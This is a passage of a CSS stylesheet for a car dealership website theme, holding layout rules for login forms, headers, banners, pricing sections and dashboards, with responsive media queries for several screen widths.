            border-radius: 50%;
        }

        .login-section .btn-box-three .contain input:checked ~ .checkmark {
            background-color: var(--theme-color-dark);
        }

        .login-section .btn-box-three .checkmark:after {
            content: "";
            position: absolute;
            display: none;
        }

        .login-section .btn-box-three .contain input:checked ~ .checkmark:after {
            display: block;
        }

        .login-section .btn-box-three .contain .checkmark:after {
            top: 3px;
            left: 3px;
            width: 12px;
            height: 12px;
            border-radius: 50%;
            background: white;
        }

    .login-section .btn-box-two {
        position: relative;
    }

        .login-section .btn-box-two span {
            color: var(--theme-color-dark);
            position: absolute;
            top: -15px;
            left: 50%;
            -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
            background-color: var(--theme-color-light);
            padding: 0 9px;
        }

        .login-section .btn-box-two .social-btns {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 38px;
        }

            .login-section .btn-box-two .social-btns .fb-btn {
                font-size: 14px;
                color: #1967D2;
                padding: 0 33px;
                height: 54px;
                line-height: 54px;
                display: inline-block;
                border-radius: 8px;
                border: 1px solid var(--color-one, #1967D2);
                background: var(--color-white, #FFF);
            }

                .login-section .btn-box-two .social-btns .fb-btn i {
                    margin-right: 9px;
                    color: #1967D2;
                }

                .login-section .btn-box-two .social-btns .fb-btn.two {
                    color: #D93025;
                    border-color: #D93025;
                }

                    .login-section .btn-box-two .social-btns .fb-btn.two i {
                        color: #D93025;
                    }

    .login-section .form-sec.two {
        margin-top: 113px;
    }

.form_boxes input {
    width: 100%;
    color: #000;
}

    .form_boxes input::-webkit-input-placeholder {
        color: #000;
    }

    .form_boxes input::-moz-placeholder {
        color: #000;
    }

    .form_boxes input:-ms-input-placeholder {
        color: #000;
    }

    .form_boxes input::-ms-input-placeholder {
        color: #000;
    }

    .form_boxes input::placeholder {
        color: #000;
    }

.theme-btn {
    margin-left: 10px;
}

.boxcar-team-section .team-block {
    margin-bottom: 0;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
    width: 100%;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
    width: 100%;
}

.news-letter-section .image-column .inner-column {
    height: 100%;
}

.boxcar-pricing-section .image-column {
    margin-bottom: 0;
}

.blog-block-four .inner-box .image-box .image {
    width: 100%;
}

.blog-section-four .inner-column-two {
    margin-right: 0;
}

.blog-section-five .right-box-two .list-sec .inner-column .list li {
    line-height: unset;
    margin-bottom: 20px;
}

.cars-section-four .form-box .form_boxes .drop-menu {
    margin-bottom: 10px;
}

.inventory-section .side-bar-column.v3 .overview-box .list li span {
    text-align: left;
}

.inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
    text-align: right;
}

.boxcar-team-section.v1 .team-block {
    margin-bottom: 50px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
    left: auto;
    right: 0;
}

.header-style-ten .header-inner .current-dropdown.right-one .dropdown .nav-sub {
    position: relative;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown::before {
    left: unset;
    right: 20px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu {
    left: -245px;
    margin-top: 20px;
}

    .header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu::before {
        left: 260px;
    }

/* .header-style-ten .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
  visibility: visible;
  opacity: 1;
} */
.gm-control-active.gm-fullscreen-control {
    top: 20px !important;
    right: 30px !important;
}

@media only screen and (max-width: 1520px) {
    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box {
        margin-left: auto;
    }

    .brand-block-four {
        width: 10%;
    }

    .contact-us-section .map-sec {
        margin: 0;
    }
}

/* Medium Large devices */
@media (max-width: 1399px) {
    .boxcar-banner-section-two {
        height: 100vh;
    }

        .boxcar-banner-section-two .banner-slider {
            height: 100%;
        }

            .boxcar-banner-section-two .banner-slider .slick-list,
            .boxcar-banner-section-two .banner-slider .slick-track,
            .boxcar-banner-section-two .banner-slider .banner-slide {
                height: 100%;
            }

                .boxcar-banner-section-two .banner-slider .banner-slide > {
                    height: 100%;
                    -o-object-fit: cover;
                    object-fit: cover;
                }

    .boxcar-service-section .right-box {
        padding: 70px;
    }

    .hheader-style-v4 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box {
        margin-left: auto;
    }

    .calculater-section .content-column .inner-column {
        padding: 50px;
    }

    .calculater-section .image-box {
        height: 100%;
    }

    .calculater-section .image-box {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-service-section-two .right-box {
        padding: 70px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
        margin-bottom: 25px;
    }

    .brand-block-four {
        width: auto;
        margin-bottom: 15px;
    }

    .why-choose-us-section-three .right-box {
        padding: 100px 50px 70px;
    }

    .boxcar-testimonial-section-three .right-box {
        padding: 100px 30px;
    }

    .boxcar-brand-section-three .right-box {
        padding: 70px;
    }

    .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
        padding-right: 50px;
    }

    .boxcar-inspiration-section-two .right-box-two {
        padding: 120px 50px;
    }

    .why-choose-us-section.v2 .boxcar-container {
        max-width: 100%;
    }

    .boxcar-testimonial-section-four .right-box {
        padding: 120px 15px 150px;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-left: 50px;
        padding-bottom: 50px;
    }

    .calculater-section {
        padding-top: 50px;
    }

        .calculater-section .boxcar-container {
            padding: 0 15px;
        }

    .boxcar-service-section.v7 .right-box .content-column .inner-column {
        margin-right: 0;
        margin-top: 0;
    }

    .boxcar-brand-section.v7::before {
        width: 100%;
    }

    .cars-section-ten .right-box {
        padding: 120px 50px;
    }

    .news-letter-section .form-column .inner-column {
        padding-left: 100px;
    }



    .boxcar-brand-section-six .cars-block-six {
        margin-bottom: 20px;
    }

    .boxcar-brand-section-five .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

    .cars-block-five {
        margin-right: 0;
    }

    .boxcar-fun-fact-section-two .fact-counter {
        padding: 104px 70px 79px;
    }

    .header-style-v9 .header-inner .main-menu .navigation > li {
        margin-right: 0;
    }

    .header-style-v9 .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .header-style-v9 .header-inner .c-box .logo {
        left: 0;
    }

    .header-style-v9 .header-inner .right-box {
        width: auto;
    }


    .boxcar-banner-section-nine .banner-content .content-box {
        margin-top: 100px;
    }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 0 50px;
        background: transparent;
    }

    .boxcar-pricing-section-five .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: var(--theme-color-dark);
    }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 0 50px;
    }

    .boxcar-pricing-section-six .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header-style-ten .header-inner .c-box .nav-out-bar {
        margin-left: 30px;
        margin-right: auto;
    }

    .dashboard-widget .content-column {
        width: calc(100% - 300px);
    }

        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
            margin-right: 20px;
        }

        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                margin-bottom: 30px;
            }

    .car-block-forteen .inner-box {
        display: block;
        border: 1px solid var(--Border, #E1E1E1);
        border-radius: 16px;
    }

        .car-block-forteen .inner-box .content-box {
            width: 100%;
            border: 0;
        }

        .car-block-forteen .inner-box .image-box {
            width: 100%;
        }

            .car-block-forteen .inner-box .image-box .image {
                width: 100%;
                margin-bottom: 20px;
            }

    .cars-section-thirteen .boxcar-title-three .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .cars-section-thirteen .boxcar-title-three .service-list li {
            margin-bottom: 15px;
        }

    .service-block-thirteen .image-box {
        width: 150px;
    }

        .service-block-thirteen .image-box .image {
            height: 100%;
        }

    .service-block-thirteen .image-box {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .shop-single-product-slider {
        width: 80%;
    }

    .vehicles-section-three .right-box .auther-info-box {
        margin: 0;
        padding: 40px 15px;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
            max-width: 100%;
        }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
            margin-left: 50px;
        }

            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
                min-width: 200px;
                padding: 0 30px;
                height: 60px;
                line-height: 60px;
                text-align: center;
            }
}

/* Large devices */
@media (max-width: 1199px) {
    .boxcar-service-section .right-box .image-column {
        display: none;
    }

    .brand-boxcar-banner-section {
        padding: 100px 0;
    }

        .brand-boxcar-banner-section .content-column .inner-column .title {
            font-size: 50px;
            line-height: 60px;
            max-width: 500px;
        }

    .calculater-section .image-column .image-box {
        display: none;
    }

    .calculater-section .col-lg-6 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .calculater-section .content-column .inner-column {
        display: block;
        max-width: 100%;
    }

    .calculater-section .content-column form {
        margin: 0 -15px;
    }

    .boxcar-service-section-two .image-column .inner-column .image-box {
        display: none;
    }

    .boxcar-service-section-two .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .hheader-style-v4.five .header-inner .mobile-navigation a {
        color: #000;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 0;
    }

    .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
        padding-right: 0;
    }

    .boxcar-brand-section-three .image-column {
        display: none;
    }

    .boxcar-brand-section-three .content-column .inner-column {
        margin-top: 0;
    }

    .boxcar-banner-section-six::before {
        display: none;
    }

    .hheader-style-v4.v6 .header-inner .mobile-navigation {
        color: #000;
    }

    .hheader-style-v4.v6 .btn {
        display: none;
    }

    .hheader-style-v4.v6 .search {
        display: none;
    }

    .boxcar-banner-section-six .content-column .inner-column {
        padding: 100px 0 100px;
    }

    .boxcar-pricing-section-four .content-column .inner-column {
        padding: 0 0 0 30px;
    }

    .boxcar-fun-fact-section .fact-counter {
        padding: 55px 15px 29px;
    }

    .boxcar-inspiration-section-two .right-box-two {
        padding: 80px 15px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
            margin: 10px 0;
        }

    .header-style-v7 .header-inner .mobile-navigation a {
        color: #000;
    }

    .why-choose-us-section-four::before {
        display: none;
    }

    .why-choose-us-section-four {
        padding-top: 0;
        padding-bottom: 0;
    }

    .cars-section-nine {
        padding-top: 50px;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-top: 0;
    }

    .boxcar-banner-section-v8 .banner-content-v8 {
        padding-top: 70px;
    }

    .news-letter-section .form-column .inner-column {
        padding-left: 30px;
    }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        padding: 0 0 0 30px;
    }

    .hheader-style-v4.v10 .header-inner .mobile-navigation a {
        color: #000;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
        height: 650px;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-banner-section-seven.v10 form .form_boxes {
        width: 19%;
    }

    .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
        font-size: 36px;
        line-height: 48px;
    }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 0;
    }

    .dashboard-widget .content-column .inner-column .form-box form .form-column {
        width: 50%;
    }

        .dashboard-widget .content-column .inner-column .form-box form .form-column.col-lg-12 {
            width: 100%;
        }

    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
            width: 45%;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
            margin-bottom: 30px;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
        width: 100%;
        margin-right: 0;
    }

    .blog-block-four .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .blog-block-four .inner-box .image-box {
            width: 100%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%;
        }

        .blog-block-four .inner-box .content-box {
            margin-left: 0;
            margin-top: 30px;
        }

        .blog-block-four .inner-box .image-box {
            width: 100%;
        }

    .blog-section-four .inner-column-two {
        margin-right: 0;
    }

    .sider-bar {
        margin-top: 70px;
    }

    .shop-product-cart-info {
        margin-top: 10px;
    }

    .checkout-section .side-bar {
        padding-left: 0;
    }

    .contact-us-section .calculater-sec .content-column .inner-column {
        padding-right: 0;
    }

    .contact-us-section .calculater-sec .contact-column .inner-column, .contact-column .schedule-sec {
        margin-left: 0;
    }

    .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
            margin-bottom: 15px;
        }

    .dealer-ship-section-two .side-bar .message {
        width: auto;
        padding: 0 30px;
    }

    .barnd-box .side-bar {
        margin-top: 50px;
    }

    .inventory-pager .inventory-form .form_boxes {
        width: 20%;
        height: auto;
    }

    .inventory-pager {
        padding-bottom: 120px;
    }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            position: relative;
            bottom: -15px;
        }

    .cars-section-four .form-box .form_boxes .drop-menu {
        margin-bottom: 10px;
    }

    .inventory-section .side-bar-column.v2 .inner-column {
        padding-left: 0;
        margin-top: 50px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
        width: auto;
        padding: 0 25px;
        margin-right: 15px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn {
        width: auto;
        margin-right: 15px;
        padding: 0 25px;
    }

    .inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn-three {
        text-align: left;
    }

    .inventory-section .side-bar-column.v2 .inner-column {
        margin-top: 0;
    }

    .text-box {
        /* margin-top: 30px; */
    }

    .service-block-thirteen .image-box {
        width: 200px;
    }

    .service-block-thirteen .inner-box .right-box {
        width: calc(100% - 200px);
    }

    .inventory-sidebar .price-box form .form-column.v2 {
        padding: 0;
        margin-bottom: 30px;
    }

    .cars-section-fourteen .text-box {
        margin-top: 0;
    }

    .car-block-fourteen .inner-box .content-box .text {
        text-align: left;
    }

    .shop-single-product-slider {
        margin-bottom: 50px;
    }
}

/* Medium devices */
@media (max-width: 991px) {
    .cars-block-two .inner-box {
        margin-bottom: 25px;
    }

    .boxcar-customers-section .boxcar-title .text {
        display: none;
    }

    .boxcar-team-section .team-block {
        margin-bottom: 30px;
    }

    .boxcar-team-section {
        padding-bottom: 90px;
    }

    .boxcar-inspiration-section .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section .right-box .service-list li {
            margin-bottom: 20px;
            margin-right: 20px;
        }

    .footer-style-two .footer-top .right-box {
        display: block;
    }

        .footer-style-two .footer-top .right-box .top-left {
            margin-bottom: 30px;
        }

        .footer-style-two .footer-top .right-box .subscribe-form .form-group {
            width: 100%;
        }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
                width: 100%;
            }

    .footer-style-two .links-widget {
        padding-left: 0;
    }

    .header-style-v3 .header-inner .right-box .search-btn {
        display: none;
    }

    .boxcar-pricing-section-three .content-column .inner-column {
        padding: 0 0 0 50px;
    }

    .boxcar-pricing-section-three {
        padding: 90px 0;
    }



    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box {
        display: none;
    }

    .search-btn {
        display: none;
    }

    .hheader-style-v4 .header-inner .right-box .search {
        display: none;
    }

    .boxcar-banner-section-four .banner-slider-v4 .slick-prev,
    .boxcar-banner-section-four .banner-slider-v4 .slick-next {
        display: none !important;
    }

    .boxcar-banner-section-four .banner-slider-v4 .slick-dots {
        margin-left: 0;
        left: 15px;
    }

    .cars-section-six {
        padding-bottom: 90px;
    }

    .boxcar-customers-section-two .boxcar-title .text {
        display: none;
    }

    .boxcar-banner-section-five .banner-content {
        width: 100%;
    }

    .boxcar-brand-section-four .right-box {
        /* -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; */
    }

    .boxcar-testimonial-section-three .content-column .inner-column {
        margin-top: 0;
        margin-bottom: 50px;
    }

    .testimonial-block-three .inner-box {
        margin-bottom: 30px;
    }

    .boxcar-brand-section-three .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .boxcar-pricing-section-four .content-column .inner-column {
        padding: 0;
        margin-top: 40px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text br {
        display: none;
    }

    .boxcar-inspiration-section-two .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section-two .right-box .service-list li {
            margin-bottom: 28px;
        }

    .boxcar-banner-section-seven .inner-box .banner-slide {
        height: 450px;
    }

    .boxcar-banner-section-seven .inner-box .banner-slide {
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box {
        max-width: 70%;
        margin: 0 auto;
    }

        .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
            font-size: 50px;
        }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding-left: 15px;
        margin-top: 0;
    }

    .boxcar-brand-section.v7 {
        padding-bottom: 0;
        margin-bottom: -30px;
    }

    .header-style-v7 .header-inner .c-box .logo-inner {
        display: none;
    }

    .header-style-v7 .header-inner .c-box .logo {
        right: 0px;
    }

    .cars-block-five {
        width: 25%;
        margin-bottom: 30px;
    }

    .boxcar-brand-section-five {
        padding-bottom: 80px;
    }

    .news-letter-section .image-column {
        display: none;
    }

    .boxcar-banner-section-nine .banner-content {
        width: 100%;
        padding: 30px 15px 0 15px;
        position: static;
        -webkit-transform: unset;
        transform: unset;
    }

        .boxcar-banner-section-nine .banner-content .form-tab-pane form {
            display: block;
            height: auto;
            padding-bottom: 30px;
        }

            .boxcar-banner-section-nine .banner-content .form-tab-pane form .form_boxes {
                width: 100%;
            }

        .boxcar-banner-section-nine .banner-content .form-submit button {
            width: 100%;
        }

    .boxcar-banner-section-nine {
        height: unset;
    }

        .boxcar-banner-section-nine .banner-content .content-box h2 {
            font-size: 50px;
        }

        .boxcar-banner-section-nine .container {
            padding-bottom: 50px;
        }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        margin: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        margin-left: 30px;
    }

    .boxcar-fun-fact-section-three {
        padding: 70px 15px 50px;
    }

    .blog-blockt-three .inner-box .hover-
    .image {
        height: 400px;
    }

    .blog-blockt-three .inner-box .hover-
    .image {
        height: 100%;
    }

    .blog-blockt-three .inner-box .hover-
    .content-box {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        padding: 0 15px;
    }

    .car-block-eleven .inner-box .image-box .image {
        width: 100%;
    }

    .car-block-eleven .inner-box .image-box {
        width: 100%;
    }

    .boxcar-team-section-four .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .team-block-four {
        width: calc(50% - 0px);
        margin-right: 0;
        padding: 0 15px;
        margin-bottom: 40px;
    }

    .boxcar-team-section-four {
        padding-bottom: 80px;
    }

        .boxcar-team-section-four .right-box {
            margin: 0 -15px;
        }

    .boxcar-banner-section-seven.v10 .form-tab-content {
        position: static;
    }

    .boxcar-banner-section-seven.v10 form {
        display: block;
        padding-bottom: 30px;
        border-radius: 16px;
        margin-top: 30px;
    }

        .boxcar-banner-section-seven.v10 form .form_boxes {
            width: 100%;
        }

            .boxcar-banner-section-seven.v10 form .form_boxes::before {
                display: none;
            }

        .boxcar-banner-section-seven.v10 form .drop-menu .select {
            padding: 0;
        }

    .boxcar-banner-section-seven.v10 .form-submit button {
        width: 100%;
    }

    .boxcar-pricing-section-six .image-column {
        display: none;
    }

    .car-block-twelve .inner-box .image-box {
        width: 100%;
    }

        .car-block-twelve .inner-box .image-box .image {
            width: 100%;
        }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 70px 50px;
    }

    .footer-style-four .footer-top .right-box {
        display: block;
    }

        .footer-style-four .footer-top .right-box .top-left {
            margin-bottom: 50px;
        }

        .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
            width: 100%;
        }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
                width: 100%;
            }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
                width: 100%;
            }

    .dashboard-widget .side-bar {
        display: none;
    }

    .dashboard-widget .content-column {
        width: 100%;
    }

        .dashboard-widget .content-column .inner-column {
            margin-right: 0;
        }

        .dashboard-widget .content-column .inner-column {
            padding: 50px 15px;
        }

    .blog-section-five .right-box-two form {
        width: unset;
        margin: 0 -15px;
    }

    .cart-totals {
        margin-top: 50px;
    }

    .checkout-section .content-column .inner-column form .form-column {
        padding-right: 0;
    }

    .contact-us-section .calculater-sec .content-column .inner-column {
        margin-bottom: 50px;
    }

    .ofice-block .inner-box {
        margin-bottom: 40px;
    }

    .contact-us-section .ofice-section {
        margin-bottom: -50px;
    }

    .dealer-ship-section-two .inner-column .brand-box .image-box {
        position: static;
        margin-bottom: 30px;
    }

    .dealer-ship-section-two .inner-column .brand-box {
        padding-left: 0;
    }

    .inventory-pager .inventory-form {
        height: auto;
        display: block;
        border-radius: 16px;
        padding-bottom: 30px;
    }

        .inventory-pager .inventory-form .form_boxes {
            width: 100%;
        }

            .inventory-pager .inventory-form .form_boxes > a {
                padding: 0 30px;
                margin-left: 0;
            }

        .inventory-pager .inventory-form .form-submit .theme-btn {
            bottom: 0;
            margin-top: 30px;
            width: 100%;
        }

    .cars-section-four.v1.v5 .right-box {
        padding: 40px 15px;
    }

    .car-block-forteen .inner-box .image-box .image {
        height: auto;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .inventory-section .inspection-column .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .inventory-section .side-bar-column.v2 {
        margin-top: 50px;
    }

    .inventory-section .boxcar-title-three .content-box {
        position: static;
        margin-top: 25px;
    }

        .inventory-section .boxcar-title-three .content-box .title {
            text-align: left;
        }

    .inventory-section .boxcar-title-three .content-box {
        text-align: left;
    }

    .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
        width: 100%;
    }

    .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
        width: 100%;
    }



        .inventory-section .gallery-sec .image-column-two .inner-column .image-box .image {
            border-radius: 0px;
        }




    .gallery-sec .item4 .image {
        border-bottom-left-radius: 15px !important;
    }

    .gallery-sec .item5 .image {
        border-bottom-right-radius: 15px !important;
    }

    .features-sec .list-column {
        margin-bottom: 40px;
    }

    .service-block-thirteen .image-box {
        width: 100%;
    }

    .service-block-thirteen .inner-box .right-box {
        width: 100%;
    }

    .service-block-thirteen .inner-box {
        display: block;
    }

        .service-block-thirteen .inner-box .image-box .image {
            /*height: 350px;*/
            -o-object-fit: cover;
            object-fit: cover;
            border-radius: 0;
            width: 100%;
        }

        .service-block-thirteen .inner-box .right-box {
            padding: 10px;
            border-radius: 0 0 16px 16px;
            border-left: 1px solid #E1E1E1;
            /*border: 0;*/
        }

        .service-block-thirteen .inner-box .right-box {
            display: block;
        }

            .service-block-thirteen .inner-box .right-box .content-box-two:before {
                display: none;
            }

            .service-block-thirteen .inner-box .right-box .content-box-two {
                text-align: left;
                margin-left: 0;
            }

    .contact-block .inner-box {
        max-width: 100%;
    }

    .order_list_raw {
        padding: 30px;
    }

    .order_details {
        padding: 30px;
    }

    .shop-cart.pt30 .container {
        padding-bottom: 0;
    }

    .pricing-block-seven {
        margin-bottom: 30px;
    }

    .boxcar-pricing-section-seven {
        padding-bottom: 90px;
    }

    .dashboard-widget-two .right-box {
        display: block;
    }

    .dashboard-widget-two .side-bar {
        /* width: 100%;
    padding: 0 15px;
    margin-bottom: 60px; */
        display: none;
    }

    .dashboard-widget-two .right-box-two {
        margin-right: 0;
        padding: 30px 15px;
    }

        .dashboard-widget-two .right-box-two .cars-section-four {
            padding: 15px;
        }

    .dashboard-widget-two .content-column .inner-column {
        margin-right: 0;
        padding: 50px 15px;
    }

    .services-inner-section .calculater-sec .timing-block {
        width: 100%;
        margin-top: 20px;
        padding-left: 15px;
        padding-right: 15px;
    }

    .price-box form .form-column.v2 {
        padding-left: 0;
    }

    .cars-section-fourteen .content-column {
        margin-top: 50px;
    }

    .cars-section-fifteen .right-box {
        margin-bottom: 40px;
    }

    .cars-section-fifteen .content-sec .content-column .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .image-box {
            margin-bottom: 50px;
        }
}

/* Small devices */
@media (max-width: 767px) {
    .image a {
        display: block;
        height: 100%;
    }

    .image a {
        height: 100%;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

    .boxcar-pricing-section-two .content-column .inner-column {
        padding-top: 0;
        padding-bottom: 70px;
    }

    .choose-us-block:last-child {
        margin-bottom: 0;
    }

    .car-block-three .inner-box .content-box ul li {
        margin-right: 0;
        width: 33%;
    }

    .boxcar-service-section .right-box {
        padding: 40px;
    }

    .boxcar-service-section .content-column .inner-column .store.two {
        margin-left: 0;
        margin: 10px 0;
    }

    .boxcar-pricing-section-two .image-column .inner-column .image-box .image {
        height: auto;
    }

    .boxcar-banner-section-v1.banner-style-three .banner-content-three {
        position: static;
        -webkit-transform: unset;
        transform: unset;
    }

    .boxcar-banner-section-v1.banner-style-three {
        padding: 150px 0 50px;
    }

    .header-style-v3 .header-inner .right-box span {
        display: none;
    }

    .header-style-v3 .btn {
        display: none;
    }

    .header-style-v3 .header-inner .c-box .logo-inner .menu {
        display: none;
    }

    .header-style-v3 {
        top: 20px;
    }

    .car-block-five .inner-box .image-box {
        width: 100%;
    }

    .testimonila-section-two .content-column {
        margin-bottom: 70px;
    }

    .boxcar-pricing-section-three .content-column .inner-column {
        margin-top: 50px;
        padding: 0;
    }

    .boxcar-fun-fact-section .fact-counter {
        padding: 70px 0 40px;
    }

    .calculater-section .boxcar-container {
        padding: 0 15px;
    }

    .boxcar-service-section-two .content-column .inner-column .store.two {
        margin: 10px 0;
    }

    .boxcar-service-section-two .right-box {
        padding: 60px 40px;
    }

    .boxcar-banner-section-five .banner-content h2 {
        font-size: 50px;
        line-height: 60px;
    }

    .boxcar-banner-section-five .banner-content .form-tab-pane form {
        height: auto;
        display: block;
    }

        .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes {
            width: 100%;
            border: 1px solid #eaeaea;
            border-radius: 16px;
            margin-bottom: 20px;
        }

            .boxcar-banner-section-five .banner-content .form-tab-pane form .form_boxes:before {
                display: none;
            }

    .boxcar-banner-section-five .banner-content .form-tab-pane {
        margin-bottom: 0;
    }

    .boxcar-banner-section-five .image-column {
        margin-top: 0;
    }

    .boxcar-banner-section-five:before {
        height: calc(100% - 100px);
    }

    .boxcar-banner-section-five .banner-content .form-tab-pane form {
        padding: 30px;
        border-radius: 15px;
    }

    .boxcar-banner-section-five .banner-content .form-submit {
        /* padding-left: 30px; */
    }

    .brand-block-four .image {
        width: auto;
    }

    .image a {
        width: auto;
    }

    .team-block-two {
        margin-bottom: 30px;
    }

    .blog-block .inner-box .image-box .image {
        width: 100%;
    }

    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
            margin-bottom: 15px;
        }

    .dealership-block {
        margin-bottom: 30px;
    }

    .dealership-section {
        padding-bottom: 90px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
            margin-bottom: 40px;
        }

    .boxcar-inspiration-section-two .right-box-two .uper-box {
        margin-bottom: 40px;
    }

    /*  .boxcar-title .text {
        display: none;
    }*/

    .boxcar-team-section-three .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .team-block-three {
        margin-right: 0;
        width: 50%;
    }

    .choose-us-block-four {
        margin-bottom: 30px;
    }

    .car-block-nine .inner-box .image-box {
        width: 100%;
    }

    .car-block-nine .inner-box .image-box {
        width: 100%;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding: 0;
